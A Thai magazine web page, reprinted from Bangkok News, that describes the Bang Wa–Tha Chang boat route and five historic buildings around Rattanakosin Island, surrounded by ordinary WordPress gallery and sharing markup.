<p style="text-align: left;">กทม.เปิดเส้นทางเดินเรือ ‘บางหว้า-ท่าช้าง’ เชื่อมรถไฟฟ้า เพียงปักหมุดจุดหมายไว้ที่ท่าช้าง วัดพระแก้ว หรือพระบรมมหาราชวัง คุณจะพบว่ามีวิธีเดินทางมาสะดวกหลากหลายวิธี แต่เราขอแนะนำวิธีเดินทาง ที่จะเพิ่มความเพลิดเพลินในการท่องเที่ยว เมื่อกรุงเทพมหานคร (กทม.) เปิดเส้นทางเดินเรือ ‘บางหว้า-ท่าช้าง’ เชื่อมโยงกันด้วยระบบบริการขนส่งสาธารณะ ล้อ ราง เรือ ครบวงจร ที่จะได้นั่งทอดอารมณ์ชมบรรยากาศร่มรื่นระหว่างการเดินทาง เริ่มต้นการเดินทางด้วยรถไฟฟ้าไปยังสถานีบีทีเอสบางหว้า ณ จุดนี้เป็นจุดเชื่อมต่อระหว่างรถไฟฟ้าสายสีเขียวและรถไฟฟ้าสายสีน้ำเงิน และเชื่อมต่อกับท่าเรือบางหว้า ที่จะมีเรือนำส่งผู้โดยสารจากท่าเรือบางหว้าไปท่าเรือท่าช้าง ผ่านวัดปากน้ำภาษีเจริญ เข้าสู่คลองบางกอกใหญ่ จอดรับส่งผู้โดยสารท่าเรือวัดอินทราราม ออกสู่แม่น้ำเจ้าพระยา และจอดรับส่งผู้โดยสารที่ท่าเรือสะพานพุทธ ท่าเรือราชินี ซึ่งสามารถเชื่อมต่อกับโครงการรถไฟฟ้าสายสีน้ำเงินส่วนต่อขยายตรงสถานีสนามไชย และไปสิ้นสุดที่ท่าเรือท่าช้าง</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>ตึก Golden Place ท่าช้างวังหลัง</strong></h2>
<h2 style="text-align: center;"><strong>สวยคลาสสิกด้วยกลิ่นอายอดีต</strong></h2>
<p>จุดหมายแรกที่ตั้งอยู่ใกล้ท่าช้างที่สุด ที่นี่เราได้พบกับร้าน Golden Place สาขาท่าช้าง โดดเด่นอยู่ภายในอาคารอนุรักษ์ทรงโบราณ ที่ได้รับการบูรณะโดยสำนักงานทรัพย์สินพระมหากษัตริย์ ตั้งอยู่บนถนนท่าช้าง ริมแม่น้ำเจ้าพระยา ตัวอาคารเป็นสถาปัตยกรรมร่วมสมัยแบบตะวันออก ผสานตะวันตกสไตล์นีโอ-คลาสสิก ภายในตกแต่งให้มีกลิ่นอายของวิถีชีวิตในอดีต ผสมผสานระหว่างคุณค่าทางประวัติศาสตร์ และรูปแบบความทันสมัยที่ตอบโจทย์คนยุคใหม่</p>
<style type="text/css">
#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-1' class='gallery galleryid-31133 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img decoding="async" width="1800" height="1200" src="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_1.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_1.jpg 1800w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_1-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_1-1024x683.jpg 1024w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_1-768x512.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_1-1536x1024.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />
</dt></dl><br style="clear: both" />
</div>
<p style="text-align: center;">-||-</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>ตึกถาวรวัตถุ อาคารสีแดงชาด </strong></h2>
<h2 style="text-align: center;"><strong>จัดแสดงนิทรรศการพระราชประวัติ รัชกาลที่ 5</strong></h2>
<p>เดินผ่านหน้าถนนพระลานแล้วเลี้ยวซ้าย ก็จะเห็นตึกสวยเด่นด้วยลักษณะอาคารยอดปรางค์ 3 ยอด ที่พระบาทสมเด็จพระจุลจอมเกล้าเจ้าอยู่หัว โปรดเกล้าฯ ให้สมเด็จพระเจ้าน้องยาเธอ เจ้าฟ้ากรมขุนนริศรานุวัดติวงษ์ หรือ ‘สมเด็จครู’ นายช่างใหญ่แห่งกรุงสยาม เป็นผู้อำนวยการและออกแบบ ตั้งอยู่บนถนนหน้าพระธาตุ ใกล้สนามหลวง ชวนให้เข้าไปเยี่ยมชมความงดงามของตึกถาวรวัตถุ หรือตึกแดง ซึ่งเดิมเคยเป็นหอสมุดแห่งชาติ ปัจจุบันเป็นที่จัดแสดงนิทรรศการพระราชประวัติ และพระราชกรณียกิจเฉลิมพระเกียรติ พระบาทสมเด็จพระจุลจอมเกล้าเจ้าอยู่หัว รัชกาลที่ 5</p>
<style type="text/css">
#gallery-2 {
margin: auto;
}
#gallery-2 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-2 img {
border: 2px solid #cfcfcf;
}
#gallery-2 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-2' class='gallery galleryid-31133 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img decoding="async" width="1800" height="1200" src="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_2.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_2.jpg 1800w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_2-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_2-1024x683.jpg 1024w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_2-768x512.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_2-1536x1024.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />
</dt></dl><br style="clear: both" />
</div>
<p style="text-align: center;">-||-</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>สักการะพระบรมราชานุสาวรีย์รัชกาลที่ 4 </strong></h2>
<h2 style="text-align: center;"><strong>ชมความงามพระราชวังสราญรมย์ </strong></h2>
<p>พระราชวังสราญรมย์สร้างขึ้นในปี พ.ศ. 2409 ตามพระราชประสงค์ของพระบาทสมเด็จพระจอมเกล้าเจ้าอยู่หัว โปรดเกล้าฯ ให้สร้างเพื่อใช้เป็นที่ประทับ หลังจากทรงสละราชสมบัติแก่สมเด็จเจ้าฟ้าจุฬาลงกรณ์ (รัชกาลที่ 5) ตั้งอยู่ทางทิศตะวันออกของพระบรมมหาราชวัง เป็นอาคารก่ออิฐถือปูนสองชั้น ด้านหน้ามีพระบรมราชานุสาวรีย์พระบาทสมเด็จพระจอมเกล้าเจ้าอยู่หัว รัชกาลที่ 4 ประดิษฐานอยู่บนพระแท่น มีส่วนสูงเป็นสองเท่าจากพระองค์จริง หล่อด้วยโลหะสำริดโดยช่างสิบหมู่ กรมศิลปากร งามสง่าสมพระเกียรติยศอย่างยิ่ง</p>
<style type="text/css">
#gallery-3 {
margin: auto;
}
#gallery-3 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-3 img {
border: 2px solid #cfcfcf;
}
#gallery-3 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-3' class='gallery galleryid-31133 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_3.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_3.jpg 1800w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_3-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_3-1024x683.jpg 1024w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_3-768x512.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_3-1536x1024.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />
</dt></dl><br style="clear: both" />
</div>
<p style="text-align: center;">-||-</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>ชมซุ้มประตูแพร่งสรรพศาสตร์ </strong></h2>
<p>‘ย่านสามแพร่ง’ เดิมเป็นย่านค้าขายสำคัญ เพราะมีคลองคูเมืองเดิมเป็นคลองสายหลัก ตรงข้างคลองคูเมืองเดิมคือ แพร่งภูธร แพร่งนรา และแพร่งสรรพศาสตร์ มีแลนด์มาร์กสำคัญคือ ‘ซุ้มประตูวังสรรพสาตรศุภกิจ’ ที่แม้จะชำรุดทรุดโทรมตามกาลเวลา แต่ยังหลงเหลือความสวยงามสุดท้ายของสถาปัตยกรรมแบบยุโรป ของประตูกว้างใหญ่สูงขนาดตึก 2 ชั้น ซุ้มกรอบประตูรูปโค้งกลม (Arch) และประติมากรรมรูปหล่อเทพธิดากรีก ยืนถือคบไฟขนาดเกือบเท่าคนจริง ปัจจุบันย่านสามแพร่ง ยังเป็นแหล่งรวมร้านอาหารเก่าแก่ที่มีชื่อเสียงที่ดึงดูดให้คนมาสัมผัสกลิ่นอายความดั้งเดิม ควบคู่กับวิถีชีวิตในปัจจุบัน</p>
<style type="text/css">
#gallery-4 {
margin: auto;
}
#gallery-4 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-4 img {
border: 2px solid #cfcfcf;
}
#gallery-4 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-4' class='gallery galleryid-31133 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_4.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_4.jpg 1800w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_4-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_4-1024x683.jpg 1024w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_4-768x512.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_4-1536x1024.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />
</dt></dl><br style="clear: both" />
</div>
<p style="text-align: center;">-||-</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>ตึกสวยสองข้างทางบนถนนราชดำเนิน </strong></h2>
<h2 style="text-align: center;"><strong>ที่ตั้งหอสมุดเมืองกรุงเทพมหานคร</strong></h2>
<p>จากสนามหลวงเดินต่อไปที่สี่แยกคอกวัว ด้วยระยะทางเพียง 700 เมตร จะพบกับอาคาร 15 หลัง ที่เรียงรายตลอดสองฟากถนนราชดำเนิน เสมือนสถานที่ส่งต่อเรื่องราวจากอดีตสู่ปัจจุบัน ด้วยอาคารคอนกรีตเสริมเหล็ก ความสูง 3 ชั้น มีกลุ่มอาคารสาธารณะ อาทิ อาคารพาณิชย์ โรงแรม และโรงมหรสพ รูปแบบสถาปัตยกรรมได้รับอิทธิพลแนวนีโอ-คลาสสิก มีสถานที่สำคัญคือ หอสมุดเมืองกรุงเทพมหานคร โดยได้รับการออกแบบปรับปรุงอาคารใหม่ ด้วยแนวคิดการอนุรักษ์และเคารพในคุณค่าของสถาปัตยกรรมเดิม ย่านนี้จึงได้ชื่อว่า ถนนสายวัฒนธรรมที่สะท้อนอัตลักษณ์ของชาติอีกด้วย</p>
<style type="text/css">
#gallery-5 {
margin: auto;
}
#gallery-5 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-5 img {
border: 2px solid #cfcfcf;
}
#gallery-5 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-5' class='gallery galleryid-31133 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href='https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_5.jpg'><img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_5.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_5.jpg 1800w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_5-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_5-1024x683.jpg 1024w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_5-768x512.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2020/08/6x4_5-1536x1024.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>
</dt></dl><br style="clear: both" />
</div>
<p>******************************</p>
<p>เรื่องโดย : จารุวรรณ ทิมินกุล</p>
<p>ช่างภาพ : พุฒิพัฒน์ ศุภวิบูลย์ผล</p>
<p>ที่มา : BANGKOK NEWS (กทม.สาร) ฉบับ 271</p>
</div>
<div class="edgtf-post-info-bottom clearfix">
<div class="edgtf-post-info-bottom-left">
</div>
<div class="edgtf-post-info-bottom-right">
<div class="edgtf-share-label">
Share:     </div>
<div class="edgtf-blog-share">
<div class="edgtf-social-share-holder edgtf-list">
<ul>
<li class="edgtf-facebook-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aroundonline.com%2Fbangkok-news-11%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
<span class="edgtf-social-network-icon fa fa-facebook"></span>
</a>
</li><li class="edgtf-twitter-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%A2%E0%B8%B7%E0%B8%AD%E0%B8%99+5+%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B3%E0%B8%84%E0%B8%B1%E0%B8%8D%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%B2%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94%E0%B8%94%E0%B9%80%E0%B8%94%E0%B9%88%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%AD%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88+%E0%B9%81%E0%B8%A1%E0%B9%89%E0%B8%88%E0%B8%B0%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88%E0%B9%83%E0%B8%99%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B9%80%E0%B8%84%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99+ https://www.aroundonline.com/bangkok-news-11/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
<span class="edgtf-social-network-icon fa fa-twitter"></span>
</a>
</li><li class="edgtf-google_plus-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fwww.aroundonline.com%2Fbangkok-news-11%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-google-plus"></span>
</a>
</li><li class="edgtf-linkedin-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.aroundonline.com%2Fbangkok-news-11%2F&amp;title=%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%A5%E0%B8%B2%E0%B8%B0%E0%B9%80%E0%B8%A2%E0%B8%B7%E0%B8%AD%E0%B8%99+5+%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%9B%E0%B8%B1%E0%B8%95%E0%B8%A2%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%81+%E0%B9%81%E0%B8%A5%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%AA%E0%B8%B3%E0%B8%84%E0%B8%B1%E0%B8%8D%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%B0%E0%B8%A3%E0%B8%B1%E0%B8%95%E0%B8%99%E0%B9%82%E0%B8%81%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-linkedin"></span>
</a>
</li><li class="edgtf-tumblr-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.aroundonline.com%2Fbangkok-news-11%2F&amp;name=%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%A5%E0%B8%B2%E0%B8%B0%E0%B9%80%E0%B8%A2%E0%B8%B7%E0%B8%AD%E0%B8%99+5+%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%9B%E0%B8%B1%E0%B8%95%E0%B8%A2%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%81+%E0%B9%81%E0%B8%A5%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%AA%E0%B8%B3%E0%B8%84%E0%B8%B1%E0%B8%8D%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%B0%E0%B8%A3%E0%B8%B1%E0%B8%95%E0%B8%99%E0%B9%82%E0%B8%81%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C&amp;description=%E0%B9%80%E0%B8%A2%E0%B8%B7%E0%B8%AD%E0%B8%99+5+%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B3%E0%B8%84%E0%B8%B1%E0%B8%8D%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%B2%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94%E0%B8%94%E0%B9%80%E0%B8%94%E0%B9%88%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%AD%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88+%E0%B9%81%E0%B8%A1%E0%B9%89%E0%B8%88%E0%B8%B0%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88%E0%B9%83%E0%B8%99%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B9%80%E0%B8%84%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99+%E0%B8%97%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%A5%E0%B8%B0%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%81%E0%B9%87%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B3%E0%B8%84%E0%B8%B1%E0%B8%8D%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%87%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99+%E0%B8%97%E0%B8%B3%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%B0%E0%B8%A3%E0%B8%B1%E0%B8%95%E0%B8%99%E0%B9%82%E0%B8%81%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%E0%B9%83%E0%B8%99%E0%B8%9B%E0%B8%B1%E0%B8%88%E0%B8%88%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%99+%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%87%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%A1%E0%B8%B5%E0%B8%8A%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%95+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%AD%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A7%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%AF+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%A3%E0%B8%AD%E0%B8%A2%E0%B9%80%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%AD%E0%B8%87+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%9B%E0%B8%B1%E0%B8%95%E0%B8%A2%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%AD%E0%B8%A2%E0%B8%B9%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B8%87+%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%99%E0%B8%B5%E0%B9%89+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-tumblr"></span>
</a>
</li><li class="edgtf-pinterest-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aroundonline.com%2Fbangkok-news-11%2F&amp;description=ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์&amp;media=https%3A%2F%2Fwww.aroundonline.com%2Fwp-content%2Fuploads%2F2020%2F08%2Fcover2.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-pinterest"></span>
</a>
</li>	</ul>
</div>    </div>
</div>
</div>
</div>
</div>
</div>
</article>	<div class="edgtf-author-description">
<div class="edgtf-author-description-inner">
<div class="edgtf-author-description-content">
<div class="edgtf-author-description-image">
<a itemprop="url" href="https://www.aroundonline.com/author/muanchan/" title="ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์">
<img width="192" height="192" src="https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-235x235.jpg" class="avatar avatar-192 photo" alt="" />					</a>
</div>
<div class="edgtf-author-description-text-holder">
<h4 class="edgtf-author-name vcard author">
<a itemprop="url" href="https://www.aroundonline.com/author/muanchan/" title="ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์">
<span class="fn">
AROUND MAGAZINE							</span>
</a>
</h4>
<div class="edgtf-author-text">
<p itemprop="description">เหมือนจันทร์ ศรีสอาด</p>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-blog-single-navigation">
<div class="edgtf-blog-single-navigation-inner clearfix">
<a itemprop="url" class="edgtf-blog-single-prev" href="https://www.aroundonline.com/bolon/">
<span class="edgtf-blog-single-nav-label">previous article</span>						</a>
<a itemprop="url" class="edgtf-blog-single-next" href="https://www.aroundonline.com/jasmin-aqua/">
<span class="edgtf-blog-single-nav-label">next article</span>						</a>
</div>
</div>
<div class="edgtf-related-posts-holder">
<div class="edgtf-related-posts-holder-inner">
<div class="edgtf-related-posts-title">
<h3>YOU MAY ALSO LIKE</h3>
</div>
<div class="edgtf-related-posts-inner clearfix">
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/rattinan-clinic/" title="ฉลองครบรอบ 26 ปีของ RATTINAN CLINIC จัดแสดงผลงานศิลปะชิ้นพิเศษ พร้อมเปิดตัว Aesthetic Community Center">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/11/rattinan-1-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/art/" rel="category tag">ART</a>, <a href="https://www.aroundonline.com/category/lifestyle/" rel="category tag">LIFESTYLE</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/rattinan-clinic/" title="ฉลองครบรอบ 26 ปีของ RATTINAN CLINIC จัดแสดงผลงานศิลปะชิ้นพิเศษ พร้อมเปิดตัว Aesthetic Community Center">ฉลองครบรอบ 26 ปีของ RATTINAN CLINIC จัดแสดงผลงานศิลปะชิ้นพิเศษ พร้อมเปิดตัว Aesthetic Community Center</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/11/">
November 13, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/queen-sirikit-museum-of-textiles/" title="ชุดไทยจากราชสำนักสู่ราชนิยม มรดกทางวัฒนธรรมจากสมเด็จพระพันปีหลวง ณ &#8220;พิพิธภัณฑ์ผ้าในสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ&#8221;">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/800x533-1-11-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
